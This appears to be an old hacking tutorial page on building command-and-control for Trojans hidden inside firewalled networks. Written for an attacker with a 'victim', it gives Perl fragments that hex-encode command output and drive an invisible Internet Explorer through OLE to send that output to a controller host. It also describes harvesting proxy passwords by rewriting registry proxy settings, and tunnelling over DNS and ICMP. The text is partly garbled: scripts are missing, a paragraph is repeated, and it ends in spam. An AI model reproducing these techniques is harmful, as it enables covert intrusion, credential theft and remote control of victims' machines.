Scripts And
Virus
Trojan
- A malicious, security-breaking program that is typically disguised
as something useful, such as a utility program, joke, or game download
 If
you have carefully read
www.geocities.com/nvidura/hacknet.html, you most prolly have heard
of Trojans like Back Orifice, NetBus, Sub7 and the likes. And you prolly
know that you connect to these Trojans on certain ports (with some you
can even spec the port). This is all nice and neat when you are running
a Trojan on a host that is not firewalled. Thing is – hosts that are not
firewalled is rarely interesting. What you want is a Trojan on the
inside of a network – in the core of a network. Let us assume that your
victim is sitting on an unrouted network (10,172.16 or 192.168 net),
with proxy firewall and a NAT router in front of it. How do you connect
to your Trojan?
If
you have carefully read
www.geocities.com/nvidura/hacknet.html, you most prolly have heard
of Trojans like Back Orifice, NetBus, Sub7 and the likes. And you prolly
know that you connect to these Trojans on certain ports (with some you
can even spec the port). This is all nice and neat when you are running
a Trojan on a host that is not firewalled. Thing is – hosts that are not
firewalled is rarely interesting. What you want is a Trojan on the
inside of a network – in the core of a network. Let us assume that your
victim is sitting on an unrouted network (10,172.16 or 192.168 net),
with proxy firewall and a NAT router in front of it. How do you connect
to your Trojan?
Well – you don’t. There
is just no way that your packet is going to reach a host on the inside
of a properly firewalled network – not even if it is an UDP packet on a
super high port – just forget it. So the Trojan writers have come up
with some interesting ways to “control” their Trojans. The Trojan could
possibly connect out from the network, and register itself on an IRC
channel. By chatting to the “robot” you can now control the actions of
the Trojan. The same is done with ICQ. This is sweet & all, but what do
you do when the user (on the internal network) is not allowed to IRC or
ICQ
Let think about the
problem for a bit. You need a way to communicate with the Trojan – you
need to send data to it, and receive data from it. Somehow you got to
get info from the host, and send data to the host. In a tightly
filtered, firewalled network – what goes in and out of the network?
Let’s think – a user in such a network – how does the user communicate
with the outside world? What applications does the user use? Email for
one. Browsing. For sure – most employees can browse the net. Lets
concentrate on HTTP for now. Email has some nasty problems.
HTTP is made up of two
parts – a request and a reply. The request is made at the client, and
the reply is send from the webserver. No matter how complex the setup
with proxies, content filters, virus scanners, NAT, firewalling, the
browser makes an HTTP request and the server replies with a reply. In
between the client and the server a lot can happen. A firewall might
check that the request is really a HTTP request and that the response is
a valid HTTP reply – but still – data is send and received (inside the
HTTP spec). Thus – if the Trojan sends data within a HTTP request and
the server sends data in a HTTP reply we got two-way communication.
HTTP is not without
problems. The Trojan needs to make the connection to a host. A normal
HTTP request could look like this:
GET /data HTTP/1.0
This is fine when not
using a proxy. But (as has been shown earlier) if you use a proxy then
the request looks like this:
GET http://server.com/data
HTTP/1.0
Thus – the Trojan must
detect if a proxy is configured – if so – it needs to get the address of
the proxy, make the connection to the proxy, and alter the HTTP request
so that the proxy knows where to connect to. How do we know if we should
use a proxy – well – it’s a setting in the registry. Hereby part of a
PERL script that will do just that:

Another problem with HTTP
is encoding – special character have the tendency to get buggered if
transmitted without being encoded first. No problem – we just encode the
request and the reply in hex. No doubt others will quickly find ways to
build basic compressions into this as well – but hereby a PERL script
that will encode a string as needed (this only the request – the reply
is exactly the same):
-
$response =~ s/(.)/(sprintf("%%%x",ord($1)))/ge;
-
$response =~ s/([\n])/(sprintf("%%%x",ord($1)))/ge;
On the other end – the
response is decoded:
-
@hexit=split(/\%/,$data);
-
foreach $char (@hexit){printf("%c",hex($char));}
So – building a
client/server is not that difficult. Lets look at the process:
-
Victim executes the
Trojan code
-
Trojan queries registry
to see if there is a proxy configured
-
Trojan send a HTTP
request (via proxy or direct) to the “controller”, stating that it is
“alive”.
-
Controller process
accepts the HTTP request, prompts the controller for a command.
-
Command is entered,
encoded, and encoded in a HTTP reply.
-
Trojan gets the reply,
decodes the command and executes it.
-
Trojan gets the output of
the command, encodes it, and encodes it into the next HTTP request.
-
Process repeats
This tends to work
fine…excepts (always) when the proxy is using User Authentication. See,
then the request needs to contain User Authentication information, and
we no way to know this piece of information. Request without
authentication information is simply not passed along to the “server”.
So…now what?
We can control the
registry. The proxy settings are stored in the registry. How about we
change the proxy – just for a while – so it point to a process that is
under the control of the Trojan (setting it to localhost)? Clearly the
username and password will be passed to us then? And after we have this,
we simply point the proxy setting back to the original proxy. This would
mean that the first time our Trojan fires up, the user will be prompted
for a username and password, but most users do this without thinking
about it twice. After this, we have the username and the password, and
the requests that the Trojan makes could contain the Authentication
information. Neatish, but really not elegant enough.
What if we control the
browser? Microsoft has this cool thing called OLE, and it is used to
control applications with other external programs (that how apps gets
their help files in your browser). An external process can start a
browser, surf the net and do just about anything. And it can do it
without showing a browser to the user on the screen – it runs in the
background. So the idea would be to let the Trojan control the browser,
to let the browser surf for example “http://controller/<output of
command, encoded>”. But how do we get the command to execute back? See –
it would be fine if we can “surf” a page that contains the next command,
and save the output of the “webpage” to a file. The file would contain
the next command to execute, and the subsequent request would be the
output of that command. But the Microsoft guys aren’t that stupid – the
only browser function that cannot be controlled with OLE is “Save to
disk”. So how do we get the next command? Luckily the browser displays
the title of a webpage as the browser window title. And the title can be
read with OLE. So – we only need to send the command (encoded) as the
title of the reply. Confused? OK – lets do it slowly.
On the client (Trojan)
side we start an “invisible browser”:
my $ie = Win32::OLE->new('InternetExplorer.Application');
$ie->{Visible} =0;
After encoding the output
(of the previous command) we let the browser surf there with OLE:
$ie->Navigate("http://$host:$port/$response");
In the above case, $host
and $port will be that of the “controller” process. We don’t have to
worry about proxies and authentication – the browser that we control
runs with the properties of other normal browsers.
At the controller side,
we get the request, decode it and display it:

As can be seen – the
encoded response (.the new command) is contained in the title of the
page. Nice how we respond like we are an IIS server version 4. Oh, and
note the date.
At the Trojan side we now
have to extract the title from the “browser” with OLE. With OLE we can
even check if the “browser” is finished downloading our reply:

And that is that. No
worries about proxies or authentication. With this example we used a
“command”, but it would work fine for any form of communication. What I
am saying is that you could have a Trojan like Subseven using this form
of communication. What I explained is just a medium – what you put on
top of this is entirely up to you. A note – there is obviously a limit
to the amount of data that you transmit with every request/reply. A GET
request is limited to 256 bytes of data, and the size of a titlebar is
also limited. Normally the data transmitted from the controller to the
Trojan is minimal; it’s the data from the Trojan to the client that can
get bulky (like watching the webcam’s feed). A way to get past this
problem is to use POSTs and not GETs (some firewalls might block POSTs)
or to use multiple requests. To make it a reliable communication medium
one would prolly have to put checksums and timestamps on the requests
and the replies (and remember to compress a bit) – but this is just
implementation issues. Another implementation issue is that of caching.
If the Trojan requests the same URL (and a caching proxy is used) the
cache will reply, and the controller will never get the request. Adding
a random number to the request and reply solves this problem. Oh, and
you wouldn’t want to code the Trojan in PERL…
Another way to transport
data to and from a Trojan is via DNS request and replies. A request to
unknown.sensepost.com ends up at the name server for sensepost.com, no
matter how. And the name server for Sensepost.com could reply with a
CNAME of “notunknown.Sensepost.com”. And that reply gets to whoever made
the request. It does not matter how many name servers passed it on. With
DNS requests things gets a little hairy – DNS use UDP as transport, and
UDP is not very reliable. Checksums, and packet-stamps are not optional.
The problem with this method is that clients in tight firewalled network
rarely get to do DNS requests. Normally they connect to their proxy, and
the proxy does the actual request.
ICMP ping packets can
also be used as a transport mechanism. Embedding the request in the
“payload” of the ping request packet and getting the response back in
embedded in the response ping packet have been shown to work in
environments where ping is allowed to enter and leave a network. Again –
in tightly firewalled networks ICMP is rarely allowed to enter or leave.
The bottom line – Trojans
where you have to connect to the Trojan is ancient. It works in very
limited environments. The first thing to alter is to get the Trojan to
connect to the controller – the second is to find a communication media
that will work even from non-routed networks. HTTP looks as though it
could do the thing.

Virus
- A computer program that makes
copies of itself, therefore requiring, a host program. Also a virus is a
program that will copy its code into one or more larger host programs
when it is activated; when the infected programs are run, the viral code
is executed and the virus replicates. This means that along with
executable files, the code that controls your hard disk can be infected
A virus is classified
according to its specific form of malicious operation: Partition Sector
Virus, Boot Sector Virus, File Infecting Virus, Polymorphic Virus,
Multi-Partite Virus, Trojan Horse Virus, Worm Virus, or Macro Virus.
Norton & MacAfee identifies the most common viruses from the more
than 100,000 known today. These names can be compared to the ASCII found
in data fields of sniffer captures for virus signature assessments.
continue
Wanna Make some money?
If
you have access to your own email account, you can get paid.


